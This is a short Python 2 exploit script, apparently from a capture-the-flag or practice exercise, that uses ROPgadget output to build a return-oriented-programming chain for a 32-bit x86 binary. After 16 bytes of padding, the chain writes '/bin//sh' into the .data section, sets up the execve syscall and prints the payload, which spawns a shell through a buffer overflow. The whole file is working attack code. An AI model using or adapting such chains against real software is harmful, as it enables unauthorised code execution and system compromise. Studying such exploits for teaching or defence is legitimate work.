 #!/usr/bin/env python2
# execve generated by ROPgadget

from struct import pack

# Padding goes here
p = ''
p += "A"*16
p += pack('<I', 0x0806f55b) # pop edx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x080a9006) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x08057655) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f55b) # pop edx ; ret
p += pack('<I', 0x080da064) # @ .data + 4
p += pack('<I', 0x080a9006) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x08057655) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f55b) # pop edx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x08056c10) # xor eax, eax ; ret
p += pack('<I', 0x08057655) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x08049021) # pop ebx ; ret
p += pack('<I', 0x080da060) # @ .data
p += pack('<I', 0x0806f582) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x080da060) # padding without overwrite ebx
p += pack('<I', 0x0806f55b) # pop edx ; ret
p += pack('<I', 0x080da068) # @ .data + 8
p += pack('<I', 0x08056c10) # xor eax, eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0807ca2a) # inc eax ; ret
p += pack('<I', 0x0804a3f3) # int 0x80
print p